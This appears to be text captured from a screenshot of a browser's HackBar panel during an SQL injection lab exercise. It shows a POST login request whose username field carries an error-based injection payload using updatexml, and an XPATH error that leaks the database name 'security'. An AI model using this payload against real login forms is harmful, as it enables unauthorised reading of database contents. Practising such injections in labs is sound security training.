 0,1
XPATH syntax error: '~security~'
LOGIN ATTEMPT
FAILED
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Post data Referer User Agent Cookies Clear All
uname=-1') and updatexml(1,concat(0x7e,database(),0x7e),1)%23-- #&passwd=123